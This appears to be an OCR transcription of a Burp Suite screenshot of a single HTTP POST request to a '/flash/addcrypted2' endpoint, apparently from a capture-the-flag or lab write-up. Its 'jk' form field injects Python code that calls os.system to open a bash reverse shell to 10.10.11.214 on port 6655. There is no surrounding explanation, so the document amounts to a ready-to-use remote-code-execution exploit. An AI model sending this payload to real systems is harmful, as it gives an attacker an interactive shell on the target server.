 Request
Pretty Raw Hex \n
1 POST /flash/addcrypted2 HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 137
7 Origin: http://127.0.0.1:9999
8 Connection: close
9 Cookie: _grpcui_csrf_token=
MBTxjKBhaGs3ry_nNU96h14UPR1CE3PjCDfpm6VufHk
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-User: ?1
12
13 package=xxx&crypted=AAAA&jk=
pyimport+os;os.system("/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.1
1.214/6655+0>%261'");f=function%20f2(){};